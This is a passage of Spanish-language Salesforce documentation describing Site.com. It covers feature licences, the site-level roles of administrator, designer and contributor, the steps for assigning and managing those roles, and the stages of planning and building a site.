Adecuada para desarrolladores con experiencia que usan Visualforce, Force.com Sites le permite crear páginas personalizadas y aplicaciones Web heredando las características de Force.com, que incluyen análisis, flujo de trabajo, aprobaciones y lógica programable. Así que si lo que desea es crear sitios con programación utilizando Apex y API, Force.com Sites es el producto que necesita. A continuación encontrará lo que puede conseguir con Force.com:

- **•** Cree páginas publicas con marca a las que puede acceder cualquier persona.
- **•** Aproveche las ventajas de Visualforce para crear páginas privadas que puede añadir como fichas a la comunidad.
- **•** Escriba sus propios controladores, o extensiones a controladores, utilizando código Apex.
- **•** Cree páginas personalizadas de inicio de sesión o inscripción automática.
- **•** Cree aplicaciones Web dinámicas, como una aplicación de gestión de eventos.

# Resumen de características

¿Aún no está seguro de qué producto elegir? Eche un vistazo a esta tabla para tener más información sobre las características de cada producto.





\*Disponible en Community Builder solo para usuarios de comunidades.

# <span id="page-4622-0"></span>Site.com

# Descripción general de Site.com

Site.com es un sistema de gestión de contenidos Web (CMS) que hace que sea más fácil crear páginas Web dinámicas basadas en datos rápidamente, editar contenido en tiempo real y gestionar sus sitios Web. Desde la [ficha de Site.com](#page-4633-0) en la aplicación de Site.com, puede iniciar Site.com Studio, que proporciona un entorno independiente y exclusivo para la creación y modificación de sitios Web personalizados con buena resolución de píxeles. Los administradores de sitio y diseñadores pueden crear y diseñar páginas Web, así como añadir funciones como menús de navegación, imágenes y áreas de texto utilizando los elementos de página de arrastrar y soltar, al tiempo que garantizan que las páginas del sitio se adaptan al aspecto de la marca de la compañía. Además, los contribuyentes de contenido, como los usuarios de marketing, pueden examinar y actualizar el contenido de sitios Web directamente en un entorno simplificado de Site.com Studio. Asimismo, los sitios Web creados con Site.com tienen la ventaja de que se ejecutan en la infraestructura global de confianza de Salesforce.

Nota: Las funciones disponibles en Site.com Studio varían en función de si es un [administrador de sitio, un diseñador o un contribuyente.](#page-4627-0)

Los ejemplos siguientes muestran varias formas de utilizar Site.com:

- **•** Crear un sitio de eventos: anuncie los próximos eventos, como grandes aperturas, publicaciones o puestas en marcha de ventas en un sitio de eventos público.
- **•** Promocionar nuevos productos: lance nuevos productos al mercado con un sitio Web promocional que ayude a dirigir las ventas.
- **•** Publicar una página de preguntas más frecuentes de soporte: proporcione información útil en un sitio Web público en el que los clientes puedan ver soluciones para sus problemas.
- **•** Crear micrositios y páginas de inicio: cree páginas de inicio temporales o micrositios para las campañas de marketing.
- **•** Crear un sitio Web de contratación: Publique ofertas de empleo en un sitio público y permita a los visitantes enviar solicitudes y currículos.
- **•** Publicar un catálogo de productos: Enumere todos los productos de su compañía en un sitio Web público, con números de modelo y precios actuales ofertados por su organización.
- **•** Publicar comunicados de prensa de la compañía: Publique los comunicados de su compañía ordenados por fecha de publicación.

### Requisitos del sistema

Para utilizar Site.com Studio, le recomendamos:

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

- Mozilla® Firefox® o Google® Chrome, para obtener el mejor desempeño. Las versiones 6.0 y 7.0 de Windows® Internet Explorer® no son compatibles.
- **•** Desactive la extensión Firebug para Firefox, en caso de que esté instalada, ya que puede afectar al desempeño.
- **•** Una resolución del navegador mínima de 1024x768.

#### CONSULTE TAMBIÉN

[Configuración de usuarios de Site.com](#page-4624-0) [Planificación e implementación de un sitio Web de Site.com](#page-4630-0) [Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0) [Uso de Site.com Studio como contribuyente](#page-4635-0)

# <span id="page-4623-0"></span>Configuración de usuarios de Site.com

### Acerca de las licencias de función de Site.com

Para acceder a Site.com, cada usuario de su organización debe tener una licencia de función de Site.com.

- **•** La licencia de función del publicador de Site.com permite al usuario acceder a Site.com Studio para crear y diseñar sitios Web, controlar el formato y la funcionalidad de las páginas y de los elementos de página y agregar y modificar contenido.
- **•** La licencia de función del contribuyente de Site.com permite al usuario acceder a Site.com Studio para modificar el contenido del sitio únicamente.

Tenga en cuenta lo que los usuarios necesitan hacer en un sitio y adquiera licencias de función de forma acorde. Consulte la [tabla de funciones de Site.com](#page-4627-1) para obtener una lista completa de las funciones incluidas con cada licencia de función. Después de adquirir licencias de función, puede [configurar usuarios de Site.com](#page-4624-0) .

Puede visualizar el número de licencias de función asignadas en el perfil de su organización.

Nota: Las organizaciones que utilicen Performance Edition, Unlimited Edition o Enterprise Edition deben adquirir por separado las licencias de función Publicador de Site.com y Contribuyente de Site.com. Asimismo, se requiere una licencia de sitio publicado de Site.com para cada sitio que se publique en Internet. Para obtener información sobre la adquisición de licencias de Site.com, haga contacto con Salesforce.

Las organizaciones con Developer Edition cuentan con dos licencias de función del publicador de Site.com y una licencia de función del contribuyente de Site.com. Las organizaciones con Developer Edition no pueden publicar sitios.

A los usuarios de comunidades con el permiso "Crear y configurar comunidades" se les asigna la función de administrador en un sitio de Site.com de una comunidad. Para que los usuarios de comunidades sin el permiso correspondiente puedan modificar el sitio, debe adquirir y asignar una licencia de función de publicador o de contribuyente de Site.com y asignar una función de usuario a nivel de sitio.

#### CONSULTE TAMBIÉN

[Acerca de las funciones del usuario de Site.com](#page-4625-0) [Gestión de usuarios y funciones de Site.com](#page-4626-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

# <span id="page-4624-0"></span>Configuración de usuarios de Site.com

Antes de que los usuarios accedan a Site.com, debe asignar una licencia de funciones de Site.com a cada usuario y asignar una función de usuario en el nivel del sitio. Las funciones disponibles al editar un sitio en Site.com Studio varían dependiendo de estos ajustes.

En primer lugar, revise la [tabla de funciones de Site.com](#page-4627-0)para obtener información detallada acerca de la licencia de funciones, los permisos y las funciones necesarias para cada usuario.

Una vez que haya determinado el nivel de acceso adecuado necesario:

- **1.** Asigne una licencia de función al usuario modificando el perfil del usuario. Para asignar:
	- **•** Una licencia de función del publicador de Site.com, seleccione la casilla de verificación Usuario publicador de Site.com.
	- **•** Una licencia de función de contribuyente de Site.com, seleccione la casilla de verificación Usuario contribuyente de Site.com.

Tras asignar una licencia de función, los usuarios pueden acceder a Site.com en el menú de aplicaciones de Force.com del encabezado de Salesforce.

Nota: Si no aparecen las casillas de verificación, compruebe que Site.com esté habilitado para su organización. Consulte [Acerca de las licencias de función de Site.com](#page-4623-0) en la página 4618.

**2.** Asegúrese de que el permiso "Ver parámetros y configuración" esté habilitado. Todos los usuarios que creen o modifiquen sitios Web en Site.com Studio necesitan este permiso.

#### **3.** Además, asegúrese de que al menos un usuario de la organización tiene tanto una licencia de función de Site.com como el permiso "Gestionar usuarios". De esta forma, siempre habrá alguien que podrá reasignar las funciones de usuario si se eliminan los usuarios del sitio de forma accidental.

Advertencia: El permiso "Gestionar usuarios" es potente. Permite que un usuario gestione el resto de usuarios de su organización y no exclusivamente Site.com.

**4.** [Añada usuarios y asigne funciones de usuario](#page-4626-0) en un sitio. (Cuando un usuario con la licencia de función del publicador Site.com crea un sitio, automáticamente se asigna al usuario la función del administrador a nivel del sitio.)

La licencia de función, los permisos y las funciones de usuario determinan lo que un usuario puede hacer en cada sitio. Por ejemplo, para crear un usuario administrativo que pueda gestionar todos los sitios en su organización, asigne una licencia de función del publicador y asigne la función de administrador del sitio a nivel del sitio.

Para aquellos usuarios que únicamente necesiten un acceso limitado para modificar el contenido del sitio y no un acceso administrativo, asigne una licencia de función de contribuyente y una función de contribuyente a nivel del sitio.

Para crear un usuario que pueda gestionar las funciones en un sitio, pero sin posibilidad de publicar, asigne una licencia de función del publicador, el permiso "Gestionar usuarios" y la función de diseñador a nivel del sitio.

#### CONSULTE TAMBIÉN

[Acerca de las funciones del usuario de Site.com](#page-4625-0)

4619

# EDICIONES

Disponible en: Salesforce **Classic** 

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear o modificar usuarios:

**•** "Gestionar usuarios internos"

# <span id="page-4625-0"></span>Acerca de las funciones del usuario de Site.com

Cada usuario de Site.com debe tener una función de usuario asignada a nivel del sitio, lo que controla qué puede hacer cada usuario en un sitio. Los usuarios sólo pueden tener una función por sitio, pero sus funciones pueden variar de un sitio a otro. Por ejemplo, una persona puede ser un administrador del sitio en un sitio y ser un contribuyente en otro.

Para gestionar funciones de usuario en un sitio, debe ser el administrador de ese sitio o contar con una licencia de función de Site.com, además del permiso "Gestionar usuarios".

Nota: A los usuarios de comunidades con el permiso "Crear y configurar comunidades" se les asigna la función de administrador en un sitio de Site.com de una comunidad. Sin embargo, no aparecen en la sección Funciones de usuarios de la ficha Descripción general de Site.com Studio.

Los usuarios pueden tener una de estas tres funciones a nivel del sitio:

- **•** Administrador del sitio: los administradores del sitio son usuarios que pueden crear y gestionar todo el contenido del sitio. Pueden crear sitios, plantillas, hojas de estilo y páginas, así como configurar dominios, publicar sitios y asignar funciones de usuario. Esta función requiere la licencia de función del publicador de Site.com.
- **•** Diseñador: los diseñadores tienen el mismo control sobre el contenido que los administradores del sitio, salvo que no pueden gestionar dominios ni publicar sitios. De forma predeterminada, si cuentan con el permiso "Gestionar usuarios", pueden asignar funciones Esta función requiere la licencia de función del publicador de Site.com.
- **•** Contribuyente: los contribuyentes tienen el acceso más restringido al contenido y normalmente solo pueden modificar texto e imágenes de la página. De forma predeterminada, si cuentan con el permiso "Gestionar usuarios", pueden asignar funciones Esta función requiere la licencia de función del contribuyente de Site.com.

Consulte la [tabla de funciones de Site.com](#page-4627-1) en la página 4622 para obtener una lista detallada de las características de cada función de usuario.

#### CONSULTE TAMBIÉN

[Gestión de usuarios y funciones de Site.com](#page-4626-0) [Configuración de usuarios de Site.com](#page-4624-0) [Configuración de la vista de Studio del contribuyente](#page-4715-0) [Acerca de las licencias de función de Site.com](#page-4623-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# <span id="page-4626-0"></span>Gestión de usuarios y funciones de Site.com

Una vez que haya creado un sitio, puede añadir otros usuarios y asignarles funciones. Si aún no ha [asignado licencias de función de Site.com](#page-4623-0) a los usuarios, no podrá agregarlos al sitio.

Nota: A los usuarios de comunidades con el permiso "Crear y configurar comunidades" se les asigna la función de administrador en un sitio de Site.com de una comunidad. Sin embargo, no aparecen en la sección Funciones de usuarios de la ficha Descripción general de Site.com Studio.

Al asignar una función de usuario, asegúrese de añadir una compatible con una licencia de usuario de Site.com. Cuando los usuarios inician sesión en Site.com, se seleccionan sus licencias con respecto a la función que se les ha asignado a nivel del sitio. Si la licencia no permite los permisos asociados a la función, se asignan al usuario los permisos asociados a la licencia. Por ejemplo, si un usuario tiene una licencia de contribuyente de Site.com, pero se le asigna una función de administrador del sitio, solo tendrá los permisos de contribuyente independientemente de la función asignada.

Para añadir usuarios y asignar funciones:

- **1.** En la ficha Descripción general en Site.com Studio, haga clic en **Configuración del sitio** > **Funciones de usuario**.
- **2.** Haga clic en **Agregar usuarios**.
- **3.** En la sección Usuarios disponibles, resalte el usuario que desea añadir.
- **4.** Seleccione una función en la lista desplegable Añadir como.
- **5.** Haga clic en la flecha para mover el usuario a la sección Usuarios seleccionados.

#### **6.** Haga clic en **Guardar**.

Para eliminar usuarios:

- **1.** En la vista Funciones de usuarios, seleccione el usuario.
- **2.** Haga clic en  $\bullet \bullet \bullet$  > **Eliminar**.
- **3.** Haga clic en **Aceptar**.

Para cambiar una función del usuario:

- **1.** En la vista Funciones de usuarios, pase el ratón sobre la función del usuario.
- **2.** Haga clic en la flecha para mostrar todas las funciones.
- **3.** Seleccione una nueva función.

Para eliminar o cambiar la función de un grupo de usuarios al mismo tiempo, utilice Acciones masivas.

- **1.** Seleccione la casilla de verificación junto al nombre de cada usuario en la vista Funciones de usuarios.
- **2.** Haga clic en **Acciones masivas**.
- **3.** Seleccione la acción.
- **4.** Haga clic en **Aplicar**.

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para gestionar usuarios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio asignada a nivel del sitio



Nota: Al actualizar las funciones para varios usuarios a la vez, solo puede asignar la misma función a todos los usuarios seleccionados.

# CONSULTE TAMBIÉN

[Configuración de usuarios de Site.com](#page-4624-0) [Configuración de la vista de Studio del contribuyente](#page-4715-0) [Planificación e implementación de un sitio Web de Site.com](#page-4630-0) [Acerca de las funciones de Site.com](#page-4627-0)

### <span id="page-4627-0"></span>Acerca de las funciones de Site.com

Las funciones disponibles cuando se edita un sitio en Site.com Studio varían según la licencia de función de [Site.com](#page-4623-0) y también la [función de usuario](#page-4625-0) de ese sitio en particular.

Esta tabla enumera las licencias de función, los permisos y las funciones necesarias para varias funciones de Site.comStudio.

#### Nota:  $\mathbb{Z}$

- **•** A los usuarios de comunidades con el permiso "Crear y configurar comunidades" se les asigna la función de administrador en un sitio de Site.com de una comunidad.
- <span id="page-4627-1"></span>**•** No puede crear, eliminar, duplicar sitios de comunidad en Site.com.



#### **Requisitos para la función de Site.com Studio**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition



#### **Requisitos para la función de Site.com Studio**

Obtener una vista previa de las páginas del sitio Publicador o

**Función**

Web



Cualquier función asignada

Contribuyente

# Información general sobre Site.com

# <span id="page-4630-0"></span>Planificación e implementación de un sitio Web de Site.com

Hay muchos enfoques para crear un sitio Web. El proceso que se le adapta mejor depende de muchos factores, como el tamaño de su equipo y las tareas de las que es responsable.

Si es administrador del sitio o diseñador, puede estar implicado en todas las etapas, incluida la adición y el mantenimiento del contenido del sitio. También puede tener contribuyentes que agreguen, modifiquen y mantengan este contenido. Si es un contribuyente, puede que sea responsable de la modificación y actualización del contenido de todo el sitio o puede que trabaje con otros contribuyentes, diseñadores y administradores de sitios para completar el sitio.

Este tema describe las diversas etapas implicadas en la creación de un sitio con Site.com.

**• Planificar el diseño del sitio y el formato de página** (administrador del sitio o diseñador): antes de crear las páginas del sitio, emplee algo de tiempo planificando el diseño del sitio y el formato básico. Esta etapa es clave para garantizar un aspecto coherente con el mínimo esfuerzo. Desde un punto de vista jerárquico, piense en cuántas páginas necesita y si tendrán subpáginas. Asimismo, considere cómo quiere que los visitantes del sitio naveguen por el sitio.

Luego, planifique el formato de las páginas e identifique los elementos comunes que tendrá cada página. En este ejemplo, el sitio tiene una sección de encabezado que incluye el logotipo de la compañía y el menú (1) y una sección de pie de página (2). Sin embargo, la sección principal de la página de inicio (3) es diferente del resto de las páginas del sitio (4). Tome nota de estas similitudes y diferencias, porque afectarán a cómo crea sus páginas de sitio.

#### EDICIONES

#### Disponible en: Salesforce Classic

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear o importar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y

Función Contribuyente asignada a nivel del sitio



**• Crear el sitio** (administrador del sitio o diseñador): una vez haya completado la etapa de planificación, estará listo para comenzar. Inicie sesión en la aplicación Site.com y vaya a la [ficha Site.com](#page-4633-0) , donde podrá [crear su primer sitio.](#page-4660-0) Su nuevo sitio en blanco se abrirá en [Site.com Studio,](#page-4634-0) un potente entorno para crear las páginas de su sitio.

Nota: Solo los usuarios con el campo Usuario publicador de Site.com activado en su página de detalles del usuario pueden crear e importar sitios.

- **• Importar activos** (administrador del sitio o diseñador): si está trabajando con una agencia de diseño, puede que le proporcionen todos los archivos y activos que necesite, incluida una hoja de estilo CSS. Si ha creado su propio diseño, corte el diseño y reúna los activos, imágenes y archivos que tiene intención de utilizar en el sitio. [Importe los activos](#page-4674-0) en Site.com Studio, donde aparecerán en la sección Activos de la ficha Descripción general.
- **• Crear una plantilla de página** (administrador del sitio o diseñador): una vez haya decidido el formato, el método más rápido y eficiente es utilizar [plantillas de página](#page-4680-0) para crear el formato básico y, a continuación, basar sus páginas de sitio en ellas. Intente mantener un diseño simple en su plantilla de página principal para facilitar las modificaciones en el futuro. Para diseños de sitio más complicados, como el gráfico de ejemplo, puede utilizar la plantilla de página principal como base para una [plantilla secundaria](#page-4681-0) y así lograr la máxima flexibilidad. Cuando [cree su plantilla de página](#page-4682-0), podrá seleccionar entre formatos prediseñados que incluyen encabezados, pies de página y columnas o podrá crear una plantilla de página en blanco.
- **• Establecer la página** (administrador del sitio o diseñador): después de crear la plantilla de página, puede [modificar el formato](#page-4693-0) posteriormente para que se ajuste al diseño de su sitio.
- **• Crear las páginas de sitio** (administrador del sitio o diseñador): mediante la plantilla como base, puede [crear las páginas de sitio](#page-4686-0) rápidamente, que heredan automáticamente todos los elementos de la plantilla de página. También, si necesita una página independiente que no siga el diseño general del sitio, puede crear una página en blanco en su lugar.
- **• Agregar funciones y elementos de página** (administrador del sitio o diseñador): utilice los [elementos de página](#page-4689-0) preintegrados de Site.com para agregar funciones como [menús de navegación](#page-4710-0), [imágenes](#page-4696-0) y [servicios de datos](#page-4740-0) e incluir [bloques de contenido](#page-4697-0) que los contribuyentes puedan modificar. Asimismo, agregue efectos interactivos y animados mediante [eventos y acciones.](#page-4797-0)
